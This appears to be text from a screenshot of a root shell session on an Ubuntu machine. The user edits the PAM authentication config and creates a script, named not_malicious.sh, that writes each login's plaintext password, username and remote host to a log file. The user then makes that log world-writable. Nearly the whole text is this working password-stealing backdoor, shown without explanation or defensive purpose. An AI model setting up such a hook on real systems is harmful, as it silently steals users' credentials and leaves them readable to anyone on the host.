 root@geminiubuntu:~# cd
root@geminiubuntu:~# nano not_malicious.sh
root@geminiubuntu:~# pwd
/root
root@geminiubuntu:~# nano /etc/pam.d/common-auth
root@geminiubuntu:~# chmod a+x not_malicious.sh
root@geminiubuntu:~# cat not_malicious.sh
#!/bin/bash
echo " $(date) $PAM_USER, $(cat -), From: $PAM_RHOST" >> /var/log/give_me_password.log
root@geminiubuntu:~# touch /var/log/give_me_password.log
root@geminiubuntu:~# chmod a+w /var/log/give_me_password.log
root@geminiubuntu:~#